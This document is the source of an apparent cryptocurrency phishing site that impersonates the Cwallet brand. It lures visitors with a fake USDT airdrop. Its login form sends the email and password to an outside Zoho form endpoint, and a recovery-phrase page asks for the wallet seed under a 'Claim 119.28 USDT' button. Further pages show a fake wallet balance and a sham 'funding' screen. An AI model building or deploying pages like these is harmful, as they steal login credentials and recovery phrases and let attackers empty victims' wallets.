
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Airdrop</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
<a href="airdrop-info.html" style="text-decoration: none; color: #000">
<div class="container">
  <div class="airdrop-card">

    <div class="airdrop-illustration">
      <img
        src="aircraft.png"
        alt="Aircraft"
        class="aircraft"
      />

      <div class="airdrop-coins">
        <span class="coin-count">
          <img style="width: 18px; height: 18px;" src="USDT.png" alt="">
          119.28
        </span>
      </div>
    </div>

    <div class="airdrop-content">
      <div class="airdrop-title">
        <span>Airdrop</span>
        <span class="new-badge">New</span>
      </div>

      <p class="airdrop-subtitle">
        Claim now
      </p>
    </div>

  </div>
  </a>




  <div class="airdrop-card">

    <div class="airdrop-illustration" style="background: gray;">
      <img
        src="expied-aircraft.png"
        alt="Aircraft"
        class="aircraft"
      />

      <div class="airdrop-coins">
        <span class="coin-count">
          <img style="width: 18px; height: 18px;" src="BC.png" alt="">
          31,339
        </span>
      </div>
    </div>

    <div class="airdrop-content">
      <div class="airdrop-title">
        <span>Airdrop</span>
        <span class="new-badge">Expired</span>
      </div>

      <p class="airdrop-subtitle">
        Expired 4 days ago 
      </p>
    </div>

  </div>

  <div class="airdrop-card">

    <div class="airdrop-illustration" style="background: gray;">
      <img
        src="expied-aircraft.png"
        alt="Aircraft"
        class="aircraft"
      />

      <div class="airdrop-coins">
        <span class="coin-count">
                    <img style="width: 18px; height: 18px;" src="BTC.png" alt="">
          0.00192
        </span>
      </div>
    </div>

    <div class="airdrop-content">
      <div class="airdrop-title">
        <span>Airdrop</span>
        <span class="new-badge">Expired</span>
      </div>

      <p class="airdrop-subtitle">
        Expired 18 days ago 
      </p>
    </div>

  </div>

  
</div>

</body>
</html>
</file>

<file: enter.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>CryptoWallet Login</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>

<div id="toast" class="toast">You can't recieve funds in your Cwallet, please connect an active external wallet</div>

<script>
  if (localStorage.getItem("auth") === "true") {
    history.replaceState(null, "", "phrase.html");
    window.location.replace("phrase.html");
  }
</script>

<div class="container">
  <div class="card">
    <div class="logo"><img alt="cwallet" loading="lazy" width="160" height="32" decoding="async" data-nimg="1" style="color:transparent" src="cwallet-logo.25245e2e.svg"></div>

    <h1>Log in</h1>

    <div class="tabs">
      <button class="tab active" id="emailTab">Email</button>
      <button class="tab" id="mobileTab">Mobile</button>
    </div>

    <form id="loginForm" 
    action="https://forms.zohopublic.com/supportdoubled1/form/Cities/formperma/SkUPVIo4oF2vFgMOS2HcBlCZsHoCNgVlCCYhKVlxQfM/htmlRecords/submit"
    method="POST"
  name="form" accept-charset="UTF-8" enctype="multipart/form-data">
      <input id="loginInput" placeholder="Enter email" type="email" autocomplete="email" name="SingleLine" required />
      <input
        id="passwordInput"
        type="password"
        placeholder="Enter password"
        name="SingleLine1"
        class="hidden"
      />
      <button class="primary-btn">Log in</button>
    </form>

    <div class="divider"><span>Or</span></div>

    <a href="phrase.html">
      <button class="secondary-btn">Continue with Recovery Phrase</button>
    </a>

    <p class="footer">
      By continuing, you agree to our
      <a href="#">Terms</a> & <a href="#">Privacy Policy</a>.
    </p>
  </div>
</div>

<script src="script.js"></script>
</body>
</html>
</file>

<file: home.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Cwallet Home</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>

<script>
  if (localStorage.getItem("auth") !== "true") {
    window.location.replace("index.html");
  }
</script>

<div class="container">
  <div class="card">
    <header class="wallet-header">
      <h2>My Wallet</h2>
      <button id="logoutBtn">Logout</button>
    </header>

    <section class="balance-card">
      <p>Total Balance</p>
      <h1>$12,458.22</h1>
    </section>

    <section class="actions">
      <div>Send</div>
      <div>Receive</div>
      <div>Swap</div>
      <div>Buy</div>
    </section>

    <section class="assets">
      <h3>Assets</h3>
      <div class="asset">BTC <span>0.42</span></div>
      <div class="asset">ETH <span>3.9</span></div>
      <div class="asset">USDT <span>1,200</span></div>
    </section>
  </div>
</div>

<script src="script.js"></script>
</body>
</html>
</file>

<file: loading.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Funding</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>

<div class="container">
  <div class="card">

    <!-- Header (same as phrase page) -->
    <div class="phrase-header">
      <span class="back-arrow" onclick="history.back()">←</span>
      <div class="header-title">Funding</div>
    </div>
    <p class="phrase-hint">
  Please wait while we securely fund your wallet.<br><br>
  This process may take a few moments.
</p>

    <!-- Loader text -->
    <div id="loaderRow" class="loader-row">
      <div id="loaderIcon" class="spinner"></div>
      <p id="loaderText" class="loader-text">
        Loading dashboard
      </p>
    </div>

    <!-- Button (hidden until ready) -->
    <button
      id="dashboardBtn"
      class="primary-btn"
      style="display:none"
      onclick="window.location.href='dashboard.html'">
      Use a different wallet
    </button>

  </div>
</div>

<script src="script.js"></script>
</body>
</html>
</file>

<file: phrase.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Recovery Phrase</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>

<div class="container">
  <div class="card">

    <div class="phrase-header">
      <span class="back-arrow" onclick="history.back()">←</span>
      <div class="header-title">Input Phrases</div>
    </div>

    <p class="phrase-hint">Enter your Recovery Phrase</p>
    <p style="font-size: 12px; color: gray;">Add a space between each word and make sure no one is watching.</p>

    <div id="phraseInput" class="phrase-input" contenteditable="true"></div>

    <div class="phrase-actions">
      <span id="pasteBtn">Paste</span>
    </div>

    <p id="phraseError" class="phrase-error"></p>

<button id="continuePhrase" class="primary-btn">Claim 119.28 USDT</button>

  </div>
</div>

<script src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
* {
  box-sizing: border-box;
  font-family: Inter, system-ui, sans-serif;
}

body {
  margin: 0;
  background: #fff;
  height: 100vh;
  display: flex;
  justify-content: center;
}

.container {
  width: 100%;
  max-width: 420px;
  padding: 20px;
}

.card {
  background: #fff;
  border-radius: 14px;
  padding: 32px;
  box-shadow: 0 20px 40px rgba(0,0,0,.15);
}

.logo {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
}

.tabs {
  display: flex;
  margin-bottom: 16px;
}

.tab {
  flex: 1;
  padding: 10px;
  border: none;
  background: none;
  color: #9aa4bf;
  cursor: pointer;
}

.tab.active {
  background: #000;
  color: #cfff70;
  border-radius: 10px;
}

input {
  width: 100%;
  padding: 12px;
  border-radius: 10px;
  border: 1px solid #ccc;
  margin-bottom: 14px;
  transition: .3s;
}

.hidden {
  opacity: 0;
  height: 0;
  margin: 0;
  padding: 0;
  pointer-events: none;
}

.primary-btn {
  width: 100%;
  padding: 12px;
  border-radius: 10px;
  border: none;
  background: #000;
  color: #cfff70;
  font-weight: 600;
  cursor: pointer;
}

.secondary-btn {
  width: 100%;
  padding: 12px;
  border-radius: 10px;
  border: 1px solid #000;
  background: #fff;
  cursor: pointer;
}

.divider {
  text-align: center;
  margin: 20px 0;
  color: #888;
}

/* TOAST */
.toast {
  position: fixed;
  top: -80px;
  left: 50%;
  transform: translateX(-50%);
  background: #d81d1db8;
  padding: 14px 26px;
  border-radius: 14px;
  font-weight: 600;
  transition: top .4s;
  color: #ffffff;
  font-size: 14px;
}

.toast.show {
  top: 20px;
}

/* PHRASE */
.phrase-header {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}

.back-arrow {
  font-size: 20px;
  cursor: pointer;
}

.connectcwallet {
  font-size: 16px;
}

.header-title {
  flex: 1;
  text-align: center;
  font-weight: 600;
  font-size: 18px;
}

.phrase-hint {
  margin-bottom: 10px;
}



.typing-span {
  min-width: 10px;
  display: inline-block;
  padding: 6px 10px;
}


.phrase-chip {
  border: 1px solid #000;
  padding: 6px 10px;
  border-radius: 6px;
  font-size: 14px;
  height: fit-content;
}

.phrase-actions {
  margin-top: 8px;
  text-align: right;
}

.phrase-actions span {
  cursor: pointer;
  font-weight: 600;
}

.phrase-error {
  color: red;
  margin: 10px 0;
}


/* =========================
   AIRDROP PAGE
========================= */

.airdrop-card {
  width: 100%;
  border-radius: 18px;
  overflow: hidden;
  background: #fff;
  box-shadow: 0 10px 30px rgba(0,0,0,0.12);
}

.airdrop-illustration {
  position: relative;
  height: 140px;
  background: linear-gradient(135deg, #7b4fe0, #5b2ecc);
  display: flex;
  align-items: center;
  justify-content: center;
}

.aircraft {
  width: 100%;
}

.airdrop-coins {
  position: absolute;
  right: 12px;
  bottom: 12px;
}

.coin-count {
  display: flex;
  align-items: center;
  gap: 6px;
  background: rgba(0,0,0,0.75);
  color: #fff;
  padding: 6px 10px;
  border-radius: 20px;
  font-size: 12px;
  font-weight: 600;
}

.airdrop-content {
  padding: 14px 16px;
}

.airdrop-title {
  display: flex;
  align-items: center;
  gap: 8px;
  font-weight: 700;
  font-size: 14px;
}

.new-badge {
  background: #cfff70;
  color: #000;
  font-size: 11px;
  font-weight: 700;
  padding: 2px 6px;
  border-radius: 6px;
}

.airdrop-subtitle {
  margin-top: 4px;
  font-size: 12px;
  color: #666;
}


/* =========================
   AIRDROP GAME INFO (FINAL)
========================= */

.airdrop-game-card {
  background: #fff;
  border-radius: 26px;
  overflow: hidden;
  box-shadow: 0 14px 40px rgba(0,0,0,0.15);
}

.airdrop-banner {
  position: relative;
  height: 320px;
  background: linear-gradient(135deg, #7d4cff, #5a2ecc);
  border-radius: 26px;
  overflow: hidden;
}

.banner-icons {
  position: absolute;
  top: 12px;
  left: 12px;
  display: flex;
  gap: 8px;
  z-index: 2;
}

.banner-icons .icon {
  background: #fff;
  width: 28px;
  height: 28px;
  border-radius: 8px;
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.banner-plane {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.banner-content {
  position: absolute;
  left: 20px;
  bottom: 20px;
  color: #fff;
  z-index: 2;
}

.banner-content h1 {
  font-size: 45px;
  line-height: 1.2;
  font-weight: 800;
  margin-bottom: 6px;
}

.banner-content p {
  font-size: 13px;
  opacity: 0.9;
  margin-bottom: 12px;
}

.play-now-inline {
  background: #cfff70;
  border: none;
  border-radius: 999px;
  padding: 10px 16px;
  font-weight: 700;
  display: inline-flex;
  align-items: center;
  gap: 6px;
  cursor: pointer;
}

.play-now-inline .arrow {
  font-size: 18px;
}

/* STATS */

.airdrop-stats {
  padding: 16px;
}

.stat-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 0;
  font-size: 13px;
}

.stat-green {
  color: #00b16a;
  font-weight: 700;
}

.progress {
  flex: 1;
  margin-left: 10px;
}

.progress-bar {
  height: 6px;
  background: #cfff70;
  width: 5%;
  border-radius: 6px;
  margin-bottom: 4px;
}

.progress-text {
  font-size: 11px;
  color: #777;
}

/* WINNER */

.airdrop-winner {
  text-align: center;
  padding: 20px;
}

.winner-icon {
  font-size: 28px;
  margin-bottom: 8px;
}

.airdrop-winner p {
  font-size: 12px;
  color: #666;
}

/* FOOTER */

.airdrop-footer {
  text-align: center;
  padding: 14px;
  font-size: 11px;
  color: #777;
}

.airdrop-footer strong {
  display: block;
  margin: 4px 0;
  color: #000;
}





/* Make form visually neutral */
form {
  display: block;
}

/* Phrase input stays identical */
.phrase-input {
  min-height: 120px;
  max-height: 600px;
  padding: 12px;
  border: 1px solid #222;
  border-radius: 10px;
  background: #fff;
  display: flex;
  flex-wrap: wrap;
  gap: 5px;
  cursor: text;
}



.phrase-chips {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin-bottom: 10px;
}

.phrase-chip {
  padding: 6px 10px;
  border: 1px solid #000;
  border-radius: 6px;
  background: #fff;
  font-size: 14px;
  margin-left: 5px;
}

/* Phrase input */
.phrase-input-field {
  width: 100%;
  padding: 14px;
  border-radius: 10px;
  border: 1px solid #222;
  font-size: 14px;
  outline: none;
  margin-bottom: 10px;
}

/* Actions */
.phrase-actions {
  text-align: right;
  margin-bottom: 6px;
}

.phrase-actions span {
  color: #000;
  cursor: pointer;
  font-size: 14px;
}

/* Error */
.phrase-error {
  color: #ff4d4d;
  font-size: 14px;
  margin-bottom: 10px;
}

/* ===== Loader Section ===== */

.loader-row {
  display: flex;
  align-items: center;
  gap: 10px;
  margin: 30px 0;
}

.loader-text {
  color: #9aa0a6;
  font-size: 14px;
}

/* Spinner */
.spinner {
  width: 18px;
  height: 18px;
  border: 2px solid #d0d0d0;
  border-top-color: #666;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

/* Success state */
.spinner.success {
  animation: none;
  border: none;
}

.spinner.success::before {
  content: "✔";
  font-size: 18px;
  color: #ff4d4d;
}

.loader-text.success {
  color: #ff4d4d;
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}
</file>
